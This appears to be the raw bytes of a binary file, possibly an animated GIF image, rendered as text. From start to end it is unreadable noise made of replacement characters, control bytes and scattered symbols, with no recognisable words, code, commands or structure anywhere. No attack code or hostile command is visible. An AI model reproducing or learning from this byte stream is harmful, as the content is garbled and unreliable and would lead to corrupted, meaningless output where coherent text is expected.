�yT5�x k�͑_�3�q{�9�K:�M�FwnvZEߧ����3�#g�c����v���p{����tC&םȮOMA���O��/��u�ӯ���ͻ�=uz2���;C%i|gXx�6��@ r"�PЂy����N��~����b��g���b��@4��(y��!
�=�ɐ��bJ�B6:�(&�:R�nrFl:,�$@��m�ӟ�&Q�PaO�g0Cy�$�ɤmK��c�W���U@�Jٺ���b�p����E)N��[c���-6�-l9'۝�gj�J�C����T��8BZҎx���F�i^��T���" BtdNy
B0 �0H��&�9R�̥)Y�K�z(�Yr��I��ީa��7�m�Ĕ�\�qr�'4�舚�%���\�r�Z{bKHNZQ���J�YLP�i���2�a��ل2˓&�Y�i�͖�!��HoF�~��^/W�*lN���C�N"�a�$ =�2�j���<��8"�Y�!&9��z�d@�ߔ#8�?�NwL��yL��d���)_�CR����&>�)��9kp�si$cG���k���70?>�����x��{�"��͔�L[�jS�����S@UJӅ��,�)����*m��h��ڳ5��@[�&�� �5�G"p�h0�t��z��$�jS���^[���s�.v�v��j�c���L͈���d�&�K���&��f1����y%�^IKBp���@t��Ct% �%b�ZMN4խX���j΀e�&pB������ |���A�J�.HZ�������7ax�Y�
Dd����bUTy�����̓`<�7�>4���p�

ə�WkYS��g_ӆmBӕnag�`i��g��E�sHn@���*V�3�^�tm�{?���E���L��f�0)^�J��_b6�(C�a[�ct�l<��z՛���N�oS��[�����3�L�8+y�4%'��Q,j�O��V`;V����������"���U3��Lg$�җδ�C��9��|�3(�<4���j�H������:]�BO��W���&ҋ�^G`Ϳ�5��L�%w��Z�"H���9��ˎ��O����T���X�2\��gƵ�ӌ�����޵�'��Mۦ)��:s�i���g��I �Ei��r��)-��ygN��i �`�[����ӌi;���=�S��ML�xaNu ��hs��y��w�͐�䘥;.�[&��6�o���-�	���Ldh�7���*���S�r�$���#��͚�WP��Pst�\��չ��sL+��[��L�g������S��'�`�D9���l|���Lr�/���\�'{�p�`�_�a$�!�	M�c���-w�u��|?\6y�O퀽�������+��8h�h�)��z�{��H�=�0`�gy�p\�����B�$}�u��=⮗@�%~nƣ���w����anD�����0��?��3J-���VA�<`����]O_���������۷	ڵ`t0���{��{�'��3/�,�
<�
�k�P ��z�ׁ��F) �t�7t�'	W4�+��y�~�|@�
�h�W�v��<��>�� "v���	O�\E�o�ue"tP�6&f��}�}G'|/G�/��f��b�^襃p�h� �k��xOFpH�v˦L-h�u������hb8�dx:� ��i��@�fm�}�Ԉ��T4v�BN�� �#fI|ph:�W�斃aw��� �؃����gij�I�(�+H�@� uP�� �g���(|hd~��}P��h�g����s��/*�P��l#�V�0H0ψ�vw�*�~� ���|�(v�x��}���0lk�5����� ��)] �Q�h~��mX'g6(��H����?���xn�I=2ڦ	t�&�0��	��IÐ��IY�e�}�����"X�fX�y���@vG�{x��3
3wk���Ўr����y&�~ٖ/������祒+9vʘ�/�/%��؄O�{c�X��/�pY���ȋ��)MT	5p� IW�8v�0L`�,ْ�(}åc�S�G�`& L�(�����R�G�p&�pJ9�*Y�q�;h� @�
���Qp����䗁Tf^��� 	�G?_B85'�lٚsٚrY��i�!��Y�(M� ��ę��#^����隐ٖOY�I��7 �y_]E�t���I��s.sU�9�����h����)�pI�Y�v������nb����bP��s �8���������Y 3~��sHkp����鞓X�Xy=:&�iy���sϗ����H�J3�U�p�T] s��I	c6�}�����wx�v5��I��
�P���S��^W�q�G���h�w��w�x�*���i��z�3�����9��	�I�	)ړP��K��6ǟ9�� ��&�D=�V���;��C�F����0�z2�R�YqJ�7�DMVb����Fa m�}�����i�J�ə�:z������5Z�U��&�AE�U�՛G���S����P
�O���	�4kS9�mS��S���
ܦ�g���ʣN�fH&�'٦�I��ڃs�ftZf_�m�g����~U���5�7�ɺ���|�����T�J���X� ?x�����ʪ]�7�5_��ͪ����0|^>��b4�0����H�
17��U��d�KG֤�����ۃJ�$)t��� �����
:���/{����w� � ����a��wY�I�@GŲ��FK�3{�P��e�8۱��!D�d*��:V� 
kj�|2I�p�J[�|X���9;�T}~�&�C+�g�IQ&�pVg�<ff��@ I��l�k��o˖�qY��H�1V
_k�|�5��+GP{���Tk��D�s|w*C�B1h�Hk�Ek�GK�0�1��{W����+��;���T�koG`��>i��;��r��T�I4%Ȼ�[x���p�7��RP\C�X���@,����7PI��)�u�G��k�׫�����	��)E����d��k��'~��n־�[�N�;�nc#D%�?j��п#� ܅\�K��u �����,z�*��; ��OUa��"t2���ʱm;�\���vA�V+,)-��.�%�2�u7ܻ���;,��Hr�;�"�K��}4����;s�
�$( L��7۱h���74Wfr�9sCE��\<}��a���U� �	��"��<\�}1u��>V��4�27ul�w�\��
A �|���ǀ�g<�J��Z�X�ś3V A "AQ�Swh���W7˙�ҋ���ɠl��(j�%�;D�<�/\%��X������
= |����p�6�����Pl�|Q(b.���S��gCQC c�~c6��Zl���$����f��{��YC�L�S�"��S@� 
�l�Z{��<��<���GV����w��h��ϹЧ|9���q��hu +�WP��j� �-{O�������s�i-���]̛s&#�={;��wDy�.-_уK2�K5m�7M�v�+��>�� =�2�|PҮvұ|�����ԭ�M���dZ��S]��Xk(�8���!������*�<��@d�C]��!6&�#(��p��f}��Kl��1Ֆ�s={uu�Dr����c�[�+Ƽ9�Љ��N"C��N�w�S��K-_j=٠E���o��#-K�UY��}M�#6�@��_`���JM�L�M���5dx���M���M���v]���s�<��ܵ�y���m����!�
k}ݹ��C�݃+I4�ӁE��ǯ����>!2A�m$�]0�7~�G��P�}X�N������
��U�;�r<�f���1q������BF]R�'�tP�t ���2�P�}�؝W��\�]P3�w�"�J���u�m�����e����~�/Kɬ���
X#���O�M?A�����b�R��.AP`�`JL>%�s"�#>�Y����ҭ��O��ǵW>����
�+�o��N�5�4�QAA��h�	-�r0�Rv(~�'�����c޹@.�~��~
���P�h �TOB@=��%�u�V��Rl߃.�N� d�B��[�跅{@|�a�Y���(A��a��)��5�J�]P4���ԅn�rt�̮�����O��� �@|�&���>(̍���H-�1S?�n�pt���H�W-o��J��4��~ț�����N �A�������9�	G�	���м�z�3m�	/Z5������$�I�	��q^�H�!+@�J�AS&u���<�V��<
愞�۹�v�'����87��h3O�7G�8I��P�÷��u��D��.�~�`��a
���ʚ�9s���8>�J;�e��d��p]�O�{�U�#���	�O��_�$.��>}?4��;����Nɯ��.O�P�D����!mW��L
u��*U
_n@|���I����>�pP֫p�������"�ᝍ>6���a�M�ʟ��������׉��^N�0_U\��U���xp���� ����b��� ���&1t�̢3IV�8\���AՐ!Z�P��
���<�И�U�HA脡3F�23�4�	TfS1�Z�ٔ�$J�Ē%KΜY�"QBGrR�UJ!��(�)S�EAT�Ԛ ��8$J��C���Z3��(_�У �@��l�Ĉ�̚t��%)���]d���!D2*^�H��=Bb��,�E�|f$晘y4����I��z)q�X���Dz�� UF>�:VTٳi׶�6.�(Q@�"*�1zQ>�Q3�]�x�⥙�o��s�Й'Nt�\����F��S�R�`���A�:

M�M��L�2ʐ� 1|�e�^y�VV��+b�ͷ*^	�?W��J���
+���
�7�1���)ū5�4�a�3:�)�:���CT�HM��`YJ&�b��*���d�`�V�W��L�Tb�%�dJ04:��Ç8Bd�!����+Ƽ��Zie!N�ӊR���������{.�G ���GI7�g5�+���bd�JK��G�tʃZH�Nإ ZyV��P�	)`�A&	���3p�,�u���UUQs�;�B�|��[r}a���ʪ�D��*F�`��sZ���b��TǺz$�G��W�s�w`����0Y�0YLM5b�S��M�슸��0Ebl!Y��U��� VY�C�ˊD�Y:�C�J�Y��)����z�S��y��x�Y�HP��j��6'k��V��q�dR��̈́�.` ��S�R��:�2��S�
+9�\�e7SJ��ٜ���VhûR���yƓ^ܝys�8�8�m<s�7�y�S����=���Wچ,�p��+]�LD�E^����P�N�9�h;�Xc�<:9�,T����ؼ8&����#�z�Ϡ�yS:}m�,|� k}�٩�S>>AD�C����ƅ����8�ﭫwG� (��ios��&�`����~�`ĺ�Ռ�{4� d>�@�u�!�cDx>���}�x_���C�
p��Z��aU5b���]�2���n`><G�Hw,:�"m�S������y�/���,.��sP
 ��]�H��`u�q�ELh��%�bG�V�Ґb��� �~e�~����;>0�`&$Q ib�kd#�2�E�5�O1W���z�p�[������%U L"�d��<��0U�68��돁�_��G��JZ�GT�d�)���t��	��2s4,A'��ɞ�ˁZ|�"#��3� ���+[i@Ld�N �,iI)��$"�D���EFp����Gd��xț���}F��`8夌�9Rs��!E7�uP�V��U˲5&V�]+��W��m�J� ��i��Ә�B	%�E=�)q��+� dz��V��=�'@�N��p�_r
.kō0E�~4�"��;:Y��5Np� �S�P:00bV�N����r�8dX�
��NA��O�:Ԣ�hF5"=��T+Bu�PM�ᬕȞ��b�b�U� `-�����eS╂��ҪV  $x���*W�Zto,Ҩ���u�#r�H��\˳t�Ԟ��-lgh5��õ� .!�/�aI�pfnY�\�27ydD$�Pj��U�l]K��Ld���ꄧne�FEꍢ���}b��unsuk[>���,�|��\v M��j*(������.!fRR�w��M$t d�ŕ�V6"��:�	&u�`]��W����ґ�t,w�-�m5� �o΍-;t��/7�|���p���7���-����ium��#̣U��-nqX/u�T���Y�;ZR<��� 5���c6��?V0���fV���2�R/3 ��Fte`2�$3
7У�b�r�����NV�����e6޹�+V�k��J6��aE4��*D�Tbv�4����n�	e<�r�#%C�ʵ�4�� dLo�G@ڄu�L)D��ƽ.�,`�Y
�<�6�����JBةnB�OЄ�YZիf�B�X�:�(�P�b����#�D�/b�������Y\M"UsNt�^E�E ���#��[�Ta<�6����ye&w�?ܜM	���f���:�PG5��Θopv4;�r��=f��9����Y�+��n~���5��:�۩��FT�W���Q�'%�;�q剦��d�2L��+�*ձ 6�J!!�W�/��P��L�G]�A���#��L�� L�;pJ��>��W�E�~ gy��V��}0G�����'����D�Z�jJ9� (@v�Go��u�QEc��H<�S8�gmOE� ��
�\^!�����:v9��o;ӫɞ�P����W]�*��#��[��3�@��m�6�	 ����^��T(2V�ϢU�����`��*�lU��K�,.��'�<`�H����)�:�|����]� T��*�2@?�P�0b�����;�7 �=@ Tp�lS��4y�@��A�2��Jh���!�T@�k��h@�+�b���(�Bz�4���d��0`����Zx�Ȁ �& �t=P�4A���2�C��!q�%@:��AL��jˬ%� �͠� �<�$��KY���� !��Ap�K��L���V(�`H6S6e�B(��2����1�Vl�� �Pe� �5��y�5� ���?=�Ee�?\��+3a�AK@D�fT�J �$�Z��oK��l��&���WX�P���c�Z0���W���ĈC��A�Sȅ�@��SX�C N>�ۄL��;$�;�Y�)j�@�1i��gd�D$ĉ����[��dH�`�F`��A���+���K=����@�:�%^���	���C`�C x̎}T�O0�B0�N��M��LpAL(�h���H�%�?���dtFE�W������[iYH�`�����$�d�@�JxX t�Bի���	���`$֙5a����8�C('���1 Ğ��cLE�B:F���d�J˼L��JW86x��4K�d���A�Wx�J@�W�	8Ɣ��b���+�d� ��=�4c5(�»	��1�?cL@8���L�ڄ�HBJ��J�Jܠ�X�`����`�B�L�`!M(����L�U8�h˷�	p�� ��1��̳XGF
 !�   ,    � �  � ��H ��z9���)�@D$
�� h�(ɤ	S$s�h�%kN,'eɚ5*�HM�����1���D�ԉ�2:yr���M�Og�t��G�PP���TP���ڊ�LŪW�j�:ET�Ph�4J���ۈ�e�.D��V�bS�Bb\�\9*��(�4)X�Me1�yr�"l�ܘ9h�NM�R�*+�Ҥ���8��E��B�uذv"D�Y����m�y�9M���.�()�u����*YƉ>
�����xNeʛs������U��=}Z�h���C�J�[���������58}�%�=WE&	bpLB�t�i��q3q'�w��ASEqj����|�gTg��~���7���["�����a�a��c�W ����I�b��$�,����O��yk�W�|X�_|-��7+v�[(b�(�Yu5��]���F'9�TR��l!ĝw
��
)�烲 a z'f��f�h�H�T�E*)jg��⥷�[��5 ,A��稢��#���j���Bc�Y�X_�7��YBz��gaA�]�Hf�wէ�\me��EJ���ʴy֙ �d��=l�-s�F(k ����V��Ȯ춛�V�`*�����!T:x`����
���`p�{m��R��&�n�G �VLe�\�Q��+�X�]�$r�3��Ch��Ԏ��	����-4[�S�5���</vݸf�z���e1�"�f�^"�żD�W��:��I����*\�r�fK��dK`��7����ª�&S"mU|G��h��#�EL�����6�7"���J�n�5#̌p3e y/���l;h�qC,1��Z�n��9��RPq:�|�6&z{� �a��,0��G>9�[�s�n�7�r�Q��[u"&�&#�;�o+�~0κ��{�
/����4tFU�g|�j�����	�)�KV����<"��1zՂ����ٴG@�|@��(����W����G�. tD1�M��)V��z�+9��퀛����r!r)�x�XT�>��B�@D��w�F��?,��� � 8k1A �X���p���	���P	�c��΃1	�O�1T(`7��~8c�x�C���*D!��Yt�v!|� wE�E X������*�c�"Aq�����x�)r!�\</�*#�'6&�`"�cGI�Ar�>���`��R0��$
��KnBB��&0��܉R��0yGJ�Mqm�t�!Y��W@�n�f�I��!)�Dt��_*`��,�1�� dª��le�j�JY���CRH�M�"�����h��?V���|"ɨ>�u�|+�C�����` ���a��(@'�H�4���7�O~��C�D��P�Qę�X�L�GIZ�! ҄E�cE
0��/�JRR�S�@�*[�u��j#T԰ҡ��=�)!6��?8:��� �I6`�h%jH�Zң�Ԝ�SiU�7׈���R�"j����:4�D)���Hfd���V�zt�lm��
H!�g˔k];էF5*Q^��I���o*�D��=(G�_���S����H�c#+Y?�UҬp���ђv�Q�!$���~l�]A�ƚX�6V�#5jo�	������Sve�M"��*(��E1�H��6����V������K��i(��e�]� ���*�-p�*G:v��Y�����2��6�m~��_�q+%NB.����J*�$�)$O��O�(�5LZ�	�b��-�nՊ]뷣�,�����"�����ѫH�AU���_=�T���bw���x�"�Yb0[�2�wh�8r��ÙD�a����i�,�	c��[ޭ���V�z��Ã����EZ�I�&_�����9��!���ӄ���q}hSF2��PJ��>(0���B�)iByR�{�t�#�32��Q��M���E ��H�m���U�v4#�M/s����e�;��<p��聱��}�B��rE�pcǽ���M�bemi�t��^ĵ1�>�������I�@	"�q� �i��vD��Α��q��"��o�'&bD����`����Qbp�-���D�µ���B��D�E|
�?L����A������8n5�ѭn��n�A� *��]K���9g4F0b(�X�(1�< ��w��;��v9�2��\R�C��y�Xss��3Gt�UB��f�7�~�ր�v��r�l��m�
wFX�tפ���3����.��s��1׹�ba�[���G���ˢ�S����� �n|i�b��@�!^ߎ&°B�P=V�z�F^£^諯���=��þ��=_wPg�C���|@Ȣ�H@�f/�c�11!�IV�A����7<뭿r'�X@��6�9PdQ�"(�c{37vݢj�v�z��S��n��I�})�Up�0~�w~nÁ��~�p$�f��	w���Dz�T�J&�]� 	��& �s��I�̱5 �-�;�}0�n2��MDY5!��tN�>�(��O<(-Q�R�iB8H`Xp G������P��SH]�	��MRg|.D1��'�L6x{y�go�+����L(Jp؈��3p(P`��Pn��0���@'��'N0�	�g�7n�������O@q��~8��8SB�y,hY>�*���7Xe�w�����X�����(����(�gb�2Z�`*��N�w�|B|���Hr�X��ȊD����[�	�؇��(�B8��WƋ���g~�����U*�ss���0��Ԃ���蘎j�(�0	����Y44
t`Va\�/	\sX���a  �G����
�G*}�S.��T���m�&�2��z����Xwݨ	�H�$p&y�昒+�3,�8+�	��6g��(�c
@
���|�*�X�(���C��Fy�Yfx&0!�Z� YyE�j����p9�
Xٖ�ȕ��0�Ũ��8�ܣ��y�Ŗ|X��d�5Uj ?qT)qp�׈�駍�7�e�ay�(�ei�c�7RSx`��Pr��`%�h7�"_��`5����v闌��E)��I�g����`��Ǒ<'��b;�C0��0��ɋJt�;؇�噧盬�,I0��9��d�G����
s>����c�Pv
{`
g�UT��؟���E� �ٛD	��)���d����Yb�1����`KE��y���*�ٝ
�	�*tTɠ1@T�>ў��ȣ:a�rf��6���~��`	�!j�#��i��v�5u
K��6�S��~�4��.�p�u������LģhX��@*�@:��FFZ�m;�����A�ᦈ S*O�c�W��=���ӥ_�?��!����zUi�'�~[ESm����73��qd����z�3)=ڝ�Dir�*���Q�J
����ʨR�N� ��,4�kf@�]Px��[ګ��3����Z��J��y�&W̚�L���٨�#��P#s��1��7	���y���Z A �2P��z����i���gr�z���y���AU�1`�1�+�*��SJ1!=��uXߪ��y�|B�:��[��Х��?:��`����Z<1�<1⯠0$4w��Y���ؗ;1k�[��k��*pz����H��J2!8}�3�q�#v�#x���'��2�3+ X�5Zۥ8{��z9�?���5��q�1#T`:m�s�s"�5	�/+�j�W��|+�a{ze�9۳c{�wFBKD@,�@��[1٪�EXs�?�ز�J'T[�{K�~�4P5��%V>[�-�bf�&D�@o�Y��E���y���zXy���ڷ���� '`�����z��Ti������":8"���N�����x�[��˩AٵGx��Uc۱����`�I�Qc2�������`J���\��+��\#���#9n[���6;���ڱ�{�g��L��������������Ɨ,������[�����4�46j�(l��`5!,�Q֞蟻
]��[��,��.��꫚�[�͇��{��<��@U��u:Ep�x�˲d,_���Vk�j�]��˂bu�<���qH;|�h5b�(AX��bP�[�Vz����k���0cco[F�
sLǛ�q���z��j;#'#��8U��u^��Bs =��cȈ�����l�ƍ3�5W�l����:��<�1k��+
a1�Y^���wAp �
�\���V;�\Ó�/o]u6Ǔ�EpǸ���,�l5ü�\b��1���
�C���ʶ����+����ǫj�\=�f��1#��!2L��ʯ ��\b��6>��1��S�����|�m�Ȧ����U ��Y�92�����	M#��+ݯ��J���J!ѧ6!�� L'[�
'�іI��l����!�/:`c\C=�'��;Ӎ����7-�$��>9+@'�@ԥR�D��j�/�\������5'�� ���XmY��[���Hz�K�l�ĥ�����L�Ȉ��p�Zr�Ҿl/�`�G�����k�շrk����
�M*e}�=��� m;�e�c��:/L�\g��b�٨�>u6�f��ӳxX��օ�ϱ|͋�s�.�@z8Ց}��3S���Q�<�%N'%¸�Y�#��
@��"Ӳ
B������ܴ,a�&Ь���f����-��=Xխ�׍��Um��| �-*xr��-ڪ&�C��T�i��km��y�N�@���7�߸}%TqSh�(x$s��
v"-
��2���O]�����~9`��t�}�?���ᄠ�A��jAE3��\��N ��)�.��g��z;���]�$m	��x3uyU�Pl?�r���l>. ����T`Cz���E�U>-W��3��j�
7�2r���u.@����T
`�����GK&��h�b��^�fo)8?I'�}'1��2�Z��* ��
��֧�b�	��� �D�����#�+�U;-�H �My�x	[.�.ˈ���m�dK�cx���j������+�X`��B�F�R�vO���Žh�⪟/��^����a�ㅰsy��k5ގ�+
�{נ�u|-�U��P��z�I+�5�]�2����\3ɼؕ�>�e���W���
��A�N�ݺ��M"|��vG+��՜���\�8=U�d��"_���>c�'_)A ��N���Q�~�	�~�8/�ͩ���@������ǔ`�+
D�����oH��ҳ
U_�7�i�� ��%�7��7�fo��/]A�Jese��.%�&sy^�2M�V�Ȩ��X���5�`eY�/�����s�Ccf��y��b@�`�6��o�C�
���h�s��8�f͋��?����OUS���	y�����B�������a�� 	��VM;5v'< �� @�Vp��M��������s~�$����M�����(��iS�Bb�2�#N�6�"k�,Ysb����U�U!��bD Bx�Ҫ�D�Y!Rs
"D�D��HN��B!�L
�kv�Zʩ�N��t
�Ŧ3ʔ����׮y� 	#	�9A`y�r�-o�j�K��U,�����M���1�H��Mym*#�NM�|Ȳ�Rې� �Ҽ
�*U"I��&T�R���dT(Q�Hs�$���RPh�A���N�tR���%�|R�B��S�D���D�8�gY�D�\�s��e媊@�&\��aĉN�8�G��J�Vq%C�����T�� 2(��D��"��Zj�C@��G ��G�%��9�'P�j
��9��
��)aC�χXb邋 ��Rڅ�x0酼�b�����S�S�!� �$�lP�#`���9d�%��zK�2��/@�08��	X#�s`��>�<񩨦��,e���s�D�4�E;�βW����i��RKq���*--aY� �RT�o<��3��K	%��~���Y�VL��7�Ш��[���`/}-�<�1Qf�e�h����M��0ZI	� 0��T޺k\T�e��R>�&D����[�q�Y1��*,8tg_~o]��`�u'�^�bJ`IFv��[��T�9�`DC%&��Wܺ�-7�s]M7Buwz�5ܕ'Q��C�k��-�%�m��_�ƙb���8�sH��7䑡���W�D�Z��y��D|9���݁�쳑6�Y�8���1�w=뎑hF���[���Zxi^a��K�������ҹי��u����*m��D9?�g�kA+��z_�OߗZ����R�=��3��
ǁ�i���d��_W�7�O�XÌON�d�ȷ�ٔa�펛w�n � �Z3\W���=�}4wDR�:�X
F�+{n����7� e�z�r��K`���,r���k^�#ʠ	3�&��� 0>�G\L��9�/w˪`�,W��/y���`D��� �²�� Q�M aZ ����Ao9�+��~@��f>t�()��Jx�w�agP�#�� �1h��KX9�m/ ~@ aF�iHH' �
�!�d%Q��OR��Y�������5������44�l":]�T'0��@�lt��j�+��<�qE�Q�`�b�8�8EQH'�p�f���Y\�f��D���U�cɇ>q���,JK�b� �)<	M��'�#T�o� +�+q�)�������w:m���D�
��i����	/II��P-����%Ad�0B��5�Y "�$�B�[���r��c:Չ1|�c_"]G:�%R[�����U�E���ts�:�H١(&�S�]��SZR��S�A�4ɰ7��T��@i&;��Ϭb$�8�E�����L��e.r�	�@jYW
�C���b-+[��'�A�:��P�
Jw೨�ۄúֶ�pP�=� ��%�de*�S���v�Z�!T�
���\V:~w��Z��oM����ˮ��emk���Be`�R�Y���ikPJ����Va�Qx(v��`Sym:@��^ `�Pjg*�D�㲤�%����(�Cͽm`1��:�9��9@�C�zv�k�:� ��Pq�k\����]���+/yF7��=�����p��&0?Ϻ�����9��12`���Q|i���C����������t�+ZA\�&7��sU�` ���&������^vC�����R�)
��[ְg[{����DB/ о5�pD�kk���Ū�o$
��B���ր5��%�'�A+/ ;�r�\d'܀%���eMEF�7F�4ya���^Vb}��P�� �K��* ���@�3�.<���I�)�:�Fp�j`�-�!�J{V^0*-@�4�c��~�E2�	T$�M(�&j��9��� ^�\�W���NQ��o�����ô6��	Cb�v�͑n�f�ل29�l+_��YC�w��9��'� 8P�>`[̇3ն���l��v�s)2�pSᕶ�#4��^.�����j�ܒ��	���u�X�z7w�q5�ݵ����w�ᆠ�Q+�Ԫh�ɽ���8���YR�Nl���Ģ�hw��Г��k�~��r���3�×��9@OA&�iA��hB�AS 4Ajx9S��"���8q��j�16�@������ �z��1��+8�{�2�s��	�s��`��&fQ��`�M��g7�������k*�t!5�A{��@,bB<I�@���`���)K��}��ip�5��I�cgK��6��;"��Tw���r�E-@��&�cN(�.���&8��S�� "�� 
;��ۀ��B�B(�3`.�6p�<�{6L�<�<�;����4Oþ>�>Y������V��/�J� 1U�H�X��ػZ�?�+���& �%�@���P��p�A�����
�@Bز.ȃۄ5j#S AL0-������4�6\A��x��%b"S�*�%03ЯV����  �`�����&p�#H�S3ٽV+�^� ����F؄!�>��B�"��(K�6�4��Y`����+�X��Ӡ�Z�>��233m��R
�3�h�� V8�`�-�Z��i��Q)�����w��M�&S؄�BQC6:*�Z�M0�8��	K�Ul�4ԙ�@Y��V� H��b	KH(3�C`�C�l�+��	�WHCC��V����U�*8����B��X@K�L��,����Fot>S�2 F01�tD�t�?x�0h�Y�Z�p" �;03T��`T�@��Y�hHTb#�%��4a�!�ƍ��@3܄��@���L�� F��Y� ЃX��j�4�?Z���Ɉ��*X� 	���  S LCʠ$��dH�B�$dD!��|B4ѽg�ȧ���J.r�3�(8�<P�
� SȄM��ZX��0��@I�����.�B�	��Y�<Pq$X��W ���I ���J����tT`,:%JP�@�[8 FܦU	"��R�{|F-h5�џ���CX�C87pN��O�l���<���7�DK=@����W�M�P�#Ѡ*B`�&J& L&p�I	W���R�S��켨�"�A����H�A���S@O����D9C�.1@�L�<�MP��	�ϴ�O���Q�G�숃Xp��36��p��tR-q��!p��DB{]���N���U�OȊ ��<��"�O�����(��T�����
��EXA����9���HXP�� +u�Ap, (}P'u+��R,Vh�p�U]$4���N �/H`��3�����!��Ȅ$8���>x��S��
;��<E�=̓�0����@��A5T��QmG6�#}Y�G��Jpyx�Sp\�'�V'�	��P���#V��m�����NH�N !� � ,    � �  � !"̋��^$��B/!J��
E�+:�L F�i��ɜ:s��B2+�J�eb���S� �\��9�ԩO3��t�N3�|��(D�DIU���Ri�Zͪ�*�PS���b1!�Fg�64�0"Z�	�H�Hq�'7vfp"dh�ȒNR��%�p�9a� 	y&L��t�8��n^�C�
����S�Q�v�Z5�(PRC#�:k鷰宍Qn#�jy9���Q�b�"q�Ň�X�� 7,x��Ɓ���ԉS�Nױ[�NY�]�OA��f]J5y�㭊]*\��g��};m\ݢxK���G�a��+�r������t~U��&�}��N��z앷�j�m�^{��ll-D_}��e�e��a��DW�8 ̙ q F�`v�pƓw|���(b�L"�S�[|���n��&�ez9H��x#+���c��x��lz�c�C�NH!�ƒ"���Q��M���'��PC�%r�msUT�o�	��+8���t����fs��1g���!��mW�M|��W���!(Q r��Z*�b��6R�EVx�]p��#�i��³�a`���/�Z�i�(tkR��#�xVvឱ�����Zʭ���ƣ&��k�]��Y�;nK��8�f���b-4찶��&�pf��&y�݄F�ia��պM�'����"���E�|*:�hE߉9ə�@�O���-��n�p\�tj�	���QG"?u"JVuTT[/��o�	)4Ż�i�e
�)�H���A=t�����uVxn�WO��g�QJ
"����(��R(������iXaj����o����B\t�ƍ)z�.��7�|�afXo�H+h�&>QFIj����o�?ˁ	n����=��vXp����ߟ1)8ՠ�5���*J�n�8׏�������#��(0O�ٛ,����=��kh��PbR��'@���"��Q&�����}�K��r�)�}k���6��-%{�ɐ���:��2`"l�)�A5n�LZ�@>����p)���~Yګ�82�AE�CW���� �����C�) 0a���}�a��H-��dS7�.;$�oEd""���S<m�3���G=Z�{Mt"sP�L�7#%(*ME�n�z#A���KO|�M� 	�C����2D�M��K�VI�E��5��W�6 ��옹P�?��/�Q�b��*V�
��c�Ô���y���2��l��\��!K ^f��;�4��"jl�'F0Bi�A&�~��v.���LX�0 KH�$Դ�55����e/ �I�$�h�\�s��#(� !�pb��/&J�w��}�+לM�m�������1����&��Г6��{�)�ǰ�Q�8��;/�ь�t=P�cl�0usI"�IMz;p��8�8jPb�� �÷氦��3�9�)O}JV|·jd>�Ҧ>5�J�#".�1%��<&2A*Y�-�kX-�J���n�Ӑj�<r�� �@�JQ�_��^�'��@T3���+X��Ӱȫ P;Z;���A�$d���������T3{�\���gk���﫥5�XQ�>Ī���kx�2[�"��N��dC��SPJ�����[��!�� lO����%ֵ��Du)�O��3���v3�� l6�'@�_Q���V��ens4	����=�|���$)v(�U���9  g+0��`��8��D�{��	�a�P���8sa��K����(�x�%�z�[�1�X��/%���q��fp�nm��"��/�q����Y�b�"[ydI@7C�}�^�P���H�#0D�cJ̢+�rDl�ka��E�� &�uo�"�p2!���z���8gcG��q
��e��r�M����� e>3(�YW8�zG�.'��f�!:d7)DC;��N��6���|�f>��>"I ,\c7d�ƄZK��'k;��o�E�<0-$�(N�}���:"���i%f�3[�����1δ5�n�5���g �����!�Q��������w7;*ni�DqU��ޜ0��WAn/G���>8�K=�$��O��v��3��uⅮ8�M�_P��"P���i���V��vj���l~4��r�C`�2���ӗ6�1��=���n�֬HFz�9aZ_< `�z�֘�U�y�P�����6�"?5љsO�J��8	�.��B'5�9#FB9�_}t��σ�w�;�����3��Z������&$1K�^'I�o
T ��<��j�-ϰT�]���|"�	ѓ��k�y y�l��}�oHrڃ��K:�q�	��A���D4M����޶��~�TA��W>�B]yvV~�����N.��O�����,h�Ml���g�G|��
�� �p�~@h�gp8���'��� ��{b����1��1��?ہi�W��z�~j��N�J�@��-hz�u[��&h%S��1��Dkb������~8y��&�3�7�C b0zy�	�	�(��A@ �'&��b���w�����+ȂOrB�:d<m����jh��#z�ec8?f�~X�`?Ig�Z���	�~˗HV�RX<Sh��7|x{N�	���E�Gs�H`����*��1�`fg�H��
XnZ������؄��W����l7qH��7�1eP�� oH��8���������4WփȘV)��	/W�p3jS&�h����BҊy��ۢ	� � ���-���X�s�ظo�����	��vt����h�e���	A�-�0��"��h�?��8���6v� ɍf�4�gTi Ʌ]0�
�`YH&��uЏG� �H��x�����XwēE �5-��G.pk�����}`u+���D�Isd�h�oR�����6<i9 ������	(��EPr��C���c�$`�Ņ�Y��ؕ4 D �t
wf�渍	�V 
u��	ɖ�U4�����0nti�t��zٓٗ�0^�@�"��:��9fPp w�ɒnI���
5���wIp;��i铇�h�	6R	E�	w�X�1+���e@|�ٚ�ɇHp�  pX��y����ə��I0��R����ɩ�9�FAb���#:�Q���|]��y*�V��f
�y1П�i)�

�_5�Y5hF>���] �t 'A��չ��)p�7�ui�uY:��Ib"z��VQ��D8��k0=B��ι#�T��
�i��8�<�3K��L�!:�����/(j8�!
JaKQ��;��O��ex4�'�y�
j^ڣXy�B;�R9��K��Ǚ�R"
�����E�Uz�VZ7B��9j�ڥ>�i��xM(����g�a0ԙJ�Z
�M�?OJ�D�͂)�I����4ɧ�F�r��j��
yJX�~Jwl���"YT}�t!)�*�� ���ir�3��6rV� �2੠Z��J�����Ȁ�Z��Ū���9�f��;�җQhQ����1QF��j�\����0�ú�И| �� px�?:�u�  7<���ꪱ:,��;����Т��?.�o�j�"����{:�C@�������[��z��گ����ڨ���Jac���J�MŴ	��[��
:nH�˧���>۳@۱:
��
�#��.t�taD�;��Sb+*����,۫���;Z��
�a;�}�u�G�E+���i��ܚ\�bAl�Y�0����ʵ����A˥�@�����i{��[n�p��6,Jar�vwiR2�q@ �:' ^[�;���ȥ����꣊���X��ۭ�
��2>z�k3x{#WP�+>P� �>���w}�<˺�I�I8��ʯO �H���Ӵ��/,;n�d!���`)*�
0*���]뷧;��ʺ�'���Z }`�؛z�;���/Ģ2����AHTN�cp�
6{����z~˫�
�{ ����sջ�jK�V�I��8��5[�2�{�VQB`��fVk�6��f�g��L�>k�>�l����:��7J��Yѽ��/c%�[ �n�T����(]@#��
�{�5��R
	9��;\��z>�oA,ċ���K�z+,�+���^s�t���Xv��X�3�)��
e��g<���qll�n��p���ٸ"�&�/O����ڛ�t;�g��|&�\�A��d\����j���Ũ�`�{�o!UǴ����Y�ɎC���! R
�u��	1u�������U�
��
